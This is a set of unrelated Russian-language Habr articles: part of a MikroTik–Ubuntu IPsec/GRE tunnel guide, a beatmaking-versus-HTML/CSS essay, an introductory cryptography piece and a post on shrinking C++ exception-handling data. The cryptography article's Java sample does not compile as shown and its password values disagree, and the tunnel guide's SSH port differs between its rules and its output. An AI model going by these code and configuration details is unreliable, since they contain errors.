
Ubuntu
```
$ ipsec status
Security Associations (1 up, 0 connecting):
mikrotik[2]: ESTABLISHED 60 minutes ago, 80.211.x.x[80.211.x.x]...188.x.x.x[188.x.x.x]
mikrotik{2}: INSTALLED, TRANSPORT, reqid 1, ESP SPIs: cc075de3_i 07620dfa_o
mikrotik{2}: 80.211.x.x/32[gre] === 188.x.x.x/32[gre]
```
Теперь GRE (protocol 47) между MikroTik и Ubuntu шифруется IPseс (ESP). Анализ pcap файла, снятого tcpdump-ом, это подтвердил.

Вроде бы, все работает и заветный ресурс открывается. Однако после того, как я направил в туннель еще несколько ресурсов, оказалось, что не все так хорошо, как казалось изначально. Удалось выяснить, что перестали проходить пакеты большого размера (вернее, они перестали правильно фрагментироваться).
Решение нашлось быстро. Оказалось, что достаточно уменьшить MTU до 1435 на обоих концах туннеля.
MikroTik

Ubuntu — добавляем mtu 1435 в описание интерфейса.
```
auto tun1
iface tun1 inet static
address 192.168.10.1
netmask 255.255.255.0
pre-up iptunnel add tun1 mode gre local 80.211.x.x remote 188.x.x.x ttl 255
up ifconfig tun1 multicast
pointopoint 192.168.10.2
mtu 1435
post-down iptunnel del tun1
```
Диагностика установления IPsec соединения не тривиальна. На Ubuntu логи читаются значительно проще, чем на MikroTik. По умолчанию на MikroTik выключено логирование IPsec. Включается просто, но проводить анализ проще через терминалку.
Мне удалось добиться скорости скачивания 25 Мбит/с и отдачи 50 Мбит/с. На мой взгляд, этого вполне хватает для комфортной работы с ресурсом. Почему не разгоняется больше — это пока загадка. Загрузка процессоров на обоих концах туннеля не высока. Основная версия — это ограничение скорости на стороне облака. Как-нибудь на досуге погоняю файлы между серверами без шифрования.
**UPD 1: настройки iptables**
Устанавливаем пакет netfilter-persistent
```
$ sudo apt install netfilter-persistent
```
Я писал правила командами, а потом записал их в /etc/iptables/rules.v4 командой iptables-save > /etc/iptables/rules.v4
В итоге, у меня получился вот такой набор:
```
$ cat /etc/iptables/rules.v4
# Generated by iptables-save v1.6.0 on Thu Sep 14 20:36:19 2017
*nat
:PREROUTING ACCEPT [17:3042]
:INPUT ACCEPT [2:92]
:OUTPUT ACCEPT [0:0]
:POSTROUTING ACCEPT [0:0]
-A POSTROUTING -o eth0 -j SNAT --to-source 80.211.x.x
COMMIT
# Completed on Thu Sep 14 20:36:19 2017
# Generated by iptables-save v1.6.0 on Thu Sep 14 20:36:19 2017
*filter
:INPUT DROP [29:4527]
:FORWARD DROP [0:0]
:OUTPUT ACCEPT [0:0]
-A INPUT -i lo -j ACCEPT
-A INPUT -p icmp -j ACCEPT
# TCP/4022 - это нестандартный порт для ssh (я всегда меняю порт, чтобы было меньше port-scan-а)
# !!! если ssh на стандартном порту, замена может нарушить вход на сервер
-A INPUT -p tcp -m tcp --dport 4022 -j ACCEPT
-A INPUT -p udp -m udp --dport 500 -j ACCEPT
-A INPUT -p gre -j ACCEPT
-A INPUT -p esp -j ACCEPT
# Forwarding
-A FORWARD -j ACCEPT
COMMIT
# Completed on Thu Sep 14 20:36:19 2017
```
В /etc/rc.local я добавил активацию правил при старте машины (другим способом мне это сделать пока не удалось).
```
$ echo "iptables-restore < /etc/iptables/rules.v4" >> /etc/rc.local
```
После перезагрузки сервера проверяем, что все правила на месте.
```
$ iptables -L -n -v
Chain INPUT (policy DROP 185 packets, 28847 bytes)
pkts bytes target prot opt in out source destination
4 344 ACCEPT all -- lo * 0.0.0.0/0 0.0.0.0/0
32 896 ACCEPT icmp -- * * 0.0.0.0/0 0.0.0.0/0
948 66063 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:3022
172 21504 ACCEPT udp -- * * 0.0.0.0/0 0.0.0.0/0 udp dpt:500
2864 454K ACCEPT 47 -- * * 0.0.0.0/0 0.0.0.0/0
2864 582K ACCEPT esp -- * * 0.0.0.0/0 0.0.0.0/0
Chain FORWARD (policy DROP 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
4572 3303K ACCEPT all -- * * 0.0.0.0/0 0.0.0.0/0
Chain OUTPUT (policy ACCEPT 1820 packets, 2974K bytes)
pkts bytes target prot opt in out source destination
4797 6544K ACCEPT all -- * * 0.0.0.0/0 0.0.0.0/0 state RELATED,ESTABLISHED
```
**UPD 2: рекомендую отключить MikroTik Neighbor discovery** на интерфейсе gre-tunnel1.
Если этого не сделать, то при вышеописанных настройках iptables будут отбрасываться пакеты на UDP/5678.
```
Sep 15 19:25:33 vps kernel: [42049.805599] IN=tun1 OUT= MAC= SRC=192.168.10.2 DST=255.255.255.255 LEN=133 TOS=0x00 PREC=0x00 TTL=64 ID=0 DF PROTO=UDP SPT=36233 DPT=5678 LEN=113
```
*P.S.: В планах настроить IKEv2 туннель с моих устройств (я использую технику Apple) непосредственно на сервер с использованием сертификатов. Пока мне не удалось это сделать. Apple-девайсы почему-то не отвечают на запросы установления защищенного соединения со стороны сервера. Можно, конечно, сделать L2tp, но это уже не интересно: такой опыт у меня уже был.*
|
https://habr.com/ru/post/337426/
| null |
ru
| null |
# Как опыт создания битов может помочь разобраться в HTML и CSS
Однажды в субботу я засиделся до двух часов ночи за новым проектом. Так как я битмейкер, вы, наверное, думаете, что на экране было что-то вроде этого:
Но на самом деле, там было вот что:

*Источник: Мой экран в ту субботу, в два часа ночи*
Вместо того, чтобы заниматься бочками (1) и снейрами (2), я бился над закрепленной навигационной панелью на своем веб-сайте. Конечно, не машинное обучение и не искусственный интеллект, но для меня уже и это немало.
Дело в том, что я никогда не считал себя веб-разработчиком. Среди моих друзей есть несколько программистов, но каждый раз, как они открывали свои редакторы кода, чтобы показать мне, над чем работают, для меня все это выглядело, как гипногифка.
*Примерно так, только усов поменьше.*
Поэтому, естественно, я ходил с мыслью: «*Слава богу, мне ничем таким заниматься не приходится. Просто сижу себе день-деньской, делаю биты пачками!*».
Что тут скажешь. Недолго это продлилось.
Благодаря Soundcloud, Spotify и Bandcamp, музыкантам стало значительно проще делиться своими творениями с публикой. С другой стороны, композиции сейчас разбросаны по такому огромному количеству платформ, что слушателям сложно найти именно то, что нужно.
Было ясно: мне необходим веб-сайт, который бы служил централизованной площадкой для хранения всех моих работ. Мне хотелось, чтобы все было, как у моих любимых музыкантов: аккуратная панель навигации, крупное фоновое изображения со мной, подчеркнуто глядящим мимо объектива.

*Дань уважения моим героям.*
Сначала я попробовал использовать Squarespace, но мне не понравилось, что приходится брать готовый шаблон и работать в рамках предзаданных блоков.
К тому же все их варианты дизайна уже приелись. Набираешь *имялюбимогомузыканта.com* — и в тысячу первый раз видишь все тот же набивший оскомину шаблон.
Мне хотелось создать страничку с нуля — несмотря на то, что никаких фоновых знаний по HTML или CSS у меня не было. Хотелось бросить себе вызов.
Поэтому я заплатил за курс от [Udemy](https://www.udemy.com/design-and-develop-a-killer-website-with-html5-and-css3/), скачал Brackets и приступил к занятиям. И — вау! — сразу же подсел.
Через каких-то пару месяцев [сайт](https://www.treblesandbluesmusic.com/) был запущен — и я сделал его своими силами, от и до.
*Почему это опыт мне так понравился?*
Вот несколько вещей, которые мне показались мне особенно классными:
1) **Философия «сделай из дерьма конфетку»**: возможность создавать сырой контент в HTML (пусть даже страшный до слез), а потом разукрашивать его в CSS.
2) **Использование существующих ресурсов в новом контексте**: накачайте отовсюду иконок, шрифтов и так далее и подгоните их под общую концепцию сайта.
3) **Применение сторонних инструментов**: доступность плагинов jQuery, которые я мог использовать, чтобы улучшить страницу.
Когда я немного абстрагировался и поразмыслил, стало ясно, почему мне все это пришлось по душе. Ведь те же самые аспекты прочно встроены и в процесс битмейкинга!
Возможно, это прозвучит сомнительно, но для меня стало очевидно, что между веб-разработкой и созданием музыки существует сильная связь. Давайте не пожалеем времени и рассмотрим эту связь подробнее.
#### Процесс битмейкинга в общих чертах
Для тех, кто не в курсе, как создаются треки в хип-хопе, я упрощенно представлю весь процесс как совокупность трех шагов:
1. Драм-партия
2. Семплирование
3. Инструментовка
Эти этапы я буду разбирать на примере своего бита «Clear Skies Ahead» (источник: [Soundcloud](https://soundcloud.com/treblesandblues/clear-skies-ahead)). Я выбрал его потому, что структура у него достаточно простая и все исходники доступны… ну и вообще, это прикольный бит.
#### Выявляем связи
**Сходство №1: Драм-партию можно сравнить с HTML-контентом, который потом дорабатывается в CSS**

Хотелось бы выделить две основных характеристики HTML:
1) HTML задает структуру, выстраивая общую схему страницы. В стандартном HTML-документе есть такие тэги, как html, head, body, footer, которые четко очерчивают каждую из секций и отсылают ко всем необходимым CSS файлам и плагинам jQuery.
2) HTML несет в себе контент, который впоследствии определенным образом оформляется. Хотя HTML отвечает в первую очередь за контент, мы изначально пишем код так, чтобы проще было придать ему тот или иной стиль впоследствии. Первые версии, как правило, выглядят отвратно, но мы готовим контент к тому, чтобы украсить его в CSS.
Подобные же характеристики мы находим и в драм-партии:
1) Драм-партия задает структуру. Это каркас мелодии. Она формирует ритм, которому будет следовать слушатель.
2) Драм-партия несет в себе звуки, которые впоследствии определенным образом оформляются. Изначально им не хватает индивидуальности. Обычно только после применения эффектов трек «оживает».
Давайте послушаем [драм-партию](https://soundcloud.com/larryeo/a-part-i-plain-drums) к рассматриваемому нами биту «Clear Skies Ahead». Базовый паттерн состоит из бочек, снейров и зацикленной барабанной партии.
Звучит… как-то никак. Структура есть, ритм прослеживается, но не чувствуется индивидуальности. Бочка режет слух, снейры звучат безжизненно, а барабаны теряются на заднем плане.
А значит, нужно сделать все стильно и красиво!

Для усиления низкой частоты у бочки я применил к ней эквалайзер. Этот эффект позволяет регулировать различные частоты звука. Чтобы сделать снейры поживее, я добавил реверберацию (3), которая создает эффект эха. Сделать семплированную (4)
партию заметнее мне помог эффект под названием stereo imager (5).
Все это можно уподобить присвоению элементу классов “equalizer”, “reverb” и “stereo-imager” на разных участках кода.
```
Kicks
-----
The “boom”
Snare
-----
The “bap”
Drum Break
----------
”Boom-bap”
```
Далее мы можем определить стиль для каждого из классов в CSS.
```
.equalizer {
font-weight: bolder;
}
.reverb {
text-shadow: 1px 1px blue;
}
.stereo-imager {
letter-spacing: 1px;
}
```
Вот звуковой эквивалент [стилизации](https://soundcloud.com/larryeo/a-part-ii-drums-with-effects) драм-партии.
Как вы сами слышите, применение уместных эффектов вдохнуло в трек жизнь. Так же обстоят дела и с контентом на вашей веб-странице — его можно представлять аудитории только если он был должным образом оформлен в CSS.
**Сходство №2: Семплирование — почти то же самое, что адаптирование иконок и шрифтов под новую концепцию**

Как бы вы ни относились к семплированию, в культуре хип-хопа это стандартная практика. Я лично очень его люблю и считаю отличным способом вдохнуть новую жизнь в произведение.
В хип-хопе существует техника под названием «нарезка» (chopping) — существующая песня разбивается на маленькие фрагменты, которые потом перемешиваются в другой последовательности, чтобы получился новый трек.
В приведенном клипе я на примере трека «Clear Skies Ahead» подробно рассматриваю [три шага](https://soundcloud.com/larryeo/b-finding-and-using-the-sample):
1. Найдите песню для семплирования (с 00:00)
2. Составьте из фрагментов новую композицию (с 00:13)
3. Добавьте эффекты и внедрите их в бит (с 00:24)
Создание веб-сайта происходит по той же схеме.
Скажем, вы делаете простенькую страницу с четырьмя картинками по центру, у которых меняется прозрачность, когда на них наводят мышку. Те же три шага актуальны и в этом случае:
1. Отберите картинки, которые будете использовать
Можете заглянуть на [Unsplash](https://unsplash.com/) или любой другой [стоковый сайт](https://medium.com/the-mission/these-41-epic-sites-have-breathtaking-stock-photos-you-can-use-for-free-30407b175f45#.6bqbke6ek), чтобы подобрать изображения по своему вкусу.
2. При помощи HTML расположите картинки в том порядке, который соответствует вашей концепции.
```




```
3. Добавьте необходимые эффекты в CSS, чтобы придать странице законченный вид.
```
.box img {
/* Resize images */
width: 50%;
height: auto;
/* Center images */
display: block;
margin-left: auto;
margin-right: auto;
/* Space out images */
margin-bottom: 30px;
}
img:hover {
opacity: 0.5;
transition: 0.3s;
}
```
Процесс активного поиска исходников, выстраивания их в нужной последовательности и стилизации в соответствии с собственными предпочтениями происходит как в хип-хопе, так и в веб-разработке.
**Сходство №3: Добавление виртуального инструмента — все равно что добавление плагина jQuery, чтобы улучшить страницу.**

|
https://habr.com/ru/post/321860/
| null |
ru
| null |
# Основы криптографии. Часть 0
Целью данного цикла статей я хотел бы поставить создание простейшего криптозащищенного мессенджера с упором исключительно на криптографию, исключая из рассмотрения технические тонкости непосредственно коммуникаций, сетевых протоколов, графики и всего остального.
Шаг за шагом обходя уязвимости, которые будет иметь наш разрабатываемый с нуля протокол, в конце мы получим собранную своими руками криптографическую систему, противостоящую подавлящему количеству вариаций атак.
Большинство людей, незнакомых с криптографией, думая о шифровании, представляют себе некий сейф, в который кладется исходная информация в чистом виде, и для того, чтобы получить пользователь получил ее назад, необходимо предъявить системе комбинацию, отпирающую замок сейфа и достать информацию из абстрактного ящика.
Однако с подобным подходом возникает ряд проблем:
* Сейф можно вскрыть болгаркой или иным силовым методом
* Производитель сейфов может оставить обходную лазейку и получить доступ к содержимому
Прежде всего, шифрование разрабатывалось для сокрытия информации в военной сфере, а для нее аналог сейфа неприемлем. Во время военных действий не действуют законы и правила, поэтому получивший доступ к сейфу не будет пытаться подобрать код для замка — он либо воспользуется вскрытием замка силовым способом, либо обратится к производителю сейфов для обхода защиты.
Поэтому перед криптографией стоит вопрос, как сохранить неприкосновенность информации даже при условии попадания «сейфа» в руки противника.
Необходимое условие для подобного — изменение самой структуры информации таким образом, что ее восстановление было возможно только при применении некого ключа, размер которого гораздо меньше исходного набора данных

*Примерно в таком виде оставляет вашу информацию шифрование, с тем лишь отличием, что она остается восстановимой при условии, если известен ключ*
Восстановить информацию возможно лишь с помощью того же ключа, который должен знать принимающий информацию на другой стороне
Подобное информационное месиво можно передавать по открытым каналам связи, оно не предстваляет никакой ценности ни для кого, кроме людей, знающих пароль.
Подобное шифрование называется симметричным, поскольку для шифрования информации оно использует точно такой же шифр, как и для дешифрования.
Забегая вперед, можно сказать, что подобный метод шифрования не лишен недостатков, поэтому были изобретены ассимметричные методы шифрования, но о них мы поговорим позже.
При симметричном шифровании используется следующий протокол передачи информации:
* Предположим, что симметричный ключ: password
* Алиса шифрует сообщение и получает шифрованный набор битов в виде, очень похожем на информационный мусор и передает его по открытому каналу связи
* Ева, подслушав зашифрованное сообщение, не может придумать ничего лучше, как начать перебирать пароль, с целью получить исходное сообщение, поскольку, при идеальном или близком к идеальному симметричном алгоритме, подбор пароля — самый приемлимый способ получения допуска к информации.

Учитывая, что длинна пароля у нас — 12 символов, а каждый символ — 8 битов, полный перебор займет у алисы (2^8)^(12), или 2^96 операций. Подобный перебор займет у злоумышленника несколько веков и вряд ли зашифрованная информация к этому времени сохранит актуальность.
Алиса на своем компьютере имеет простейшую программу
```
public class User
{
private String password = "qdghjfTTfbfs4852";
// SymmEncrypor - класс, отвечающий за симметричное шифрование
private SymmEncryptor SE = new SymmEncryptor();
// Метод для зашифровки сообщений
private String encryptMessage(String message)
{
String encMessage = SE.encrypt(message, password);
System.out.print("Зашифрованное сообщение: " + encMessage);
return encMessage;
}
// Метод для расшифровки сообщений
private String decryptMessage(String EncryptedMessage)
{
String encMessage = SE.decrypt(EncryptedMessage, password);
System.out.print("Исходное сообщение: " + decMessage);
return decMessage;
}
public static void main(String[] args)
{
String message = encryptMessage("Hello, Bob!");
}
}
```
Алиса получила зашифрованную строчку и передает ее Бобу через телефонную линию, которая круглосуточно прослушивается Евой. Перехватив зашифрованное сообщение, Евой, не сможет ничего с ним сделать, но Боб, в свою очередь, получив сообщение, в такой же программе применит пароль ddghjfTTfbfs4852, который он знает заранее, и сможет расшифровать сообщение.
Программа, установленная у Боба:
```
public class User
{
private String password = "qdghjfTTfbfs4852";
private SymmEncryptor SE = new SymmEncryptor();
private String encryptMessage(String message)
{
SymmEncryptor SE = new SymmEncryptor();
String encMessage = SE.encrypt(message, password);
System.out.print("Зашифрованное сообщение: " + encMessage);
return encMessage;
}
private String decryptMessage(String message)
{
String encMessage = SE.decrypt(message, password);
System.out.print("Исходное сообщение: " + decMessage);
return decMessage;
}
public static void main(String[] args)
{
// сообщение, полученное Бобом через небезопасный прослушиваемый канал связи
String message = "FJekjfisdf7f33fFFDf788dsfvUHVUDIUSiusdyf&D&F^8"
// Боб дешифрует сообщение, полученное от Алисы, с помощью пароля qdghjfTTfbfs4852
String DecryptedMessage = decryptMessage(message);
* Вывод : Исходное сообщение: Hello, Bob!
}
}
```
Метод SymmEncryptor пока остается для нас черным ящиком, мы не знаем, как он работает, а лишь полагаемся на его надежность
Общепризнанные алгоритмы шифрования уже ни один десяток лет проверяются на прочность криптографическим сообществом всего мира, и если за этот срок не продоставлено доказательств его компроментации, то можно с уверенностью предположить, что алгоритм надежен, самостоятельно проверить старые алгоритмы шифрования, не будучи специалистом-криптографом, достаточно сложно
Вы по умолчанию не должны доверять новым алгоритмам шифрования, пока они не прошли достаточную проверку на прочность. И тем более, не пытаться создать свой собственнй, наивно полагая, что вам удасться учесть все нюансы, которые может приметить потенциальный взломщик.
В следующий раз мы разберем черный ящик класса SymmEncryptor и напишем простейший механизм шифрования, чтобы разобраться на личном примере — что это и как это работает
|
https://habr.com/ru/post/350198/
| null |
ru
| null |
# Making C++ Exception Handling Smaller On x64
Visual Studio 2019 Preview 3 introduces a new feature to reduce the binary size of C++ exception handling (try/catch and automatic destructors) on x64. Dubbed FH4 (for \_\_CxxFrameHandler4, see below), I developed new formatting and processing for data used for C++ exception handling that is ~**60%** smaller than the existing implementation resulting in overall binary reduction of up to **20%** for programs with heavy usage of C++ exception handling.
This article in [blog](https://devblogs.microsoft.com/cppblog/making-cpp-exception-handling-smaller-x64/).
How Do I Turn This On?
----------------------
FH4 is currently **off by default** because the runtime changes required for Store applications could not make it into the current release. To turn FH4 on for non-Store applications, pass the undocumented flag “/d2FH4” to the MSVC compiler in Visual Studio 2019 Preview 3 and beyond.
We plan on enabling FH4 by default once the Store runtime has been updated. We’re hoping to do this in Visual Studio 2019 Update 1 and will update this post one we know more.
Tools Changes
-------------
Any installation of Visual Studio 2019 Preview 3 and beyond will have the changes in the compiler and C++ runtime to support FH4. The compiler changes exist internally under the aforementioned “/d2FH4” flag. The C++ runtime sports a new DLL called vcruntime140\_1.dll that is automatically installed by VCRedist. This is required to expose the new exception handler \_\_CxxFrameHandler4 that replaces the older \_\_CxxFrameHandler3 routine. Static linking and app-local deployment of the new C++ runtime are both supported as well.
Now onto the fun stuff! The rest of this post will cover the internal results from trialing FH4 on Windows, Office, and SQL, followed by more in-depth technical details behind this new technology.
Motivation and Results
----------------------
About a year ago, our partners on the [C++/WinR](https://github.com/Microsoft/xlang)[T](https://github.com/Microsoft/xlang) project came to the Microsoft C++ team with a challenge: how much could we reduce the binary size of C++ exception handling for programs that heavily used it?
In context of a program using [C++/WinRT](https://github.com/Microsoft/xlang), they pointed us to a Windows component Microsoft.UI.Xaml.dll which was known to have a large binary footprint due to C++ exception handling. I confirmed that this was indeed the case and generated the breakdown of binary size with the existing \_\_CxxFrameHandler3, shown below. The percentages in the right side of the chart are **percent of total binary size** occupied by specific metadata tables and outlined code.
[Size Breakdown of Microsoft.UI.Xaml.dll using __CxxFrameHandler3](https://40jajy3iyl373v772m19fybm-wpengine.netdna-ssl.com/cppblog/wp-content/uploads/sites/9/2019/04/fh3-breakdown-1.png)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
I won’t discuss in this post what the specific structures on the right side of the chart do (see James McNellis’s talk on how [stack unwinding works on Windows](https://www.youtube.com/watch?v=COEv2kq_Ht8) for more details). Looking at the total metadata and code however, a whopping **26.4%** of the binary size was used by C++ exception handling. This is an enormous amount of space and was hampering adoption of C++/WinRT.
We’ve made changes in the past to reduce the size of C++ exception handling in the compiler without changing the runtime. This includes dropping metadata for regions of code that cannot throw and folding logically identical states. However, we were reaching the end of what we could do in just the compiler and wouldn’t be able to make a significant dent in something this large. Analysis showed that there were significant wins to be had but required fundamental changes in the data, code, and runtime. So we went ahead and did them.
With the new \_\_CxxFrameHandler4 and its accompanying metadata, the size breakdown for Microsoft.UI.XAML.dll is now the following:
[Size Breakdown of Microsoft.UI.Xaml.dll using __CxxFrameHandler4](https://40jajy3iyl373v772m19fybm-wpengine.netdna-ssl.com/cppblog/wp-content/uploads/sites/9/2019/04/fh4-breakdown-1.png)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
The binary size used by C++ exception handling drops by **64%**leading to an overall binary size decrease of **18.6%** on this binary. Every type of structure shrank in size by staggering degrees:
| | | | |
| --- | --- | --- | --- |
| **EH Data** | **\_\_CxxFrameHandler3 Size (Bytes)** | **\_\_CxxFrameHandler4 Size (Bytes)** | **% Size Reduction** |
| Pdata Entries | 147,864 | 118,260 | 20.0% |
| Unwind Codes | 224,284 | 92,810 | 58.6% |
| Function Infos | 255,440 | 27,755 | 89.1% |
| IP2State Maps | 186,944 | 45,098 | 75.9% |
| Unwind Maps | 80,952 | 69,757 | 13.8% |
| Catch Handler Maps | 52,060 | 6,147 | 88.2% |
| Try Maps | 51,960 | 5,196 | 90.0% |
| Dtor Funclets | 54,570 | 45,739 | 16.2% |
| Catch Funclets | 102,400 | 4,301 | 95.8% |
| Total | **1,156,474** | **415,063** | **64.1%** |
Combined, switching to \_\_CxxFrameHandler4 dropped the overall size of Microsoft.UI.Xaml.dll from 4.4 MB down to 3.6 MB.
Trialing FH4 on a representative set of Office binaries shows a ~10% size reduction in DLLs that use exceptions heavily. Even in Word and Excel, which are designed to minimize exception usage, there’s still a meaningful reduction in binary size.
| | | | | |
| --- | --- | --- | --- | --- |
| **Binary** | **Old Size (MB)** | **New Size (MB)** | **% Size Reduction** | **Description** |
| chart.dll | 17.27 | 15.10 | 12.6% | Support for interacting with charts and graphs |
| Csi.dll | 9.78 | 8.66 | 11.4% | Support for working with files that are stored in the cloud |
| Mso20Win32Client.dll | 6.07 | 5.41 | 11.0% | Common code that’s shared between all Office apps |
| Mso30Win32Client.dll | 8.11 | 7.30 | 9.9% | Common code that’s shared between all Office apps |
| oart.dll | 18.21 | 16.20 | 11.0% | Graphics features that are shared between Office apps |
| wwlib.dll | 42.15 | 41.12 | 2.5% | Microsoft Word’s main binary |
| excel.exe | 52.86 | 50.29 | 4.9% | Microsoft Excel’s main binary |
Trialing FH4 on core SQL binaries shows a 4-21% reduction in size, primarily from metadata compression described in the next section:
| | | | | |
| --- | --- | --- | --- | --- |
| **Binary** | **Old Size (MB)** | **New Size (MB)** | **% Size Reduction** | **Description** |
| sqllang.dll | 47.12 | 44.33 | 5.9% | Top-level services: Language parser, binder, optimizer, and execution engine |
| sqlmin.dll | 48.17 | 45.83 | 4.8% | Low-level services: transactions and storage engine |
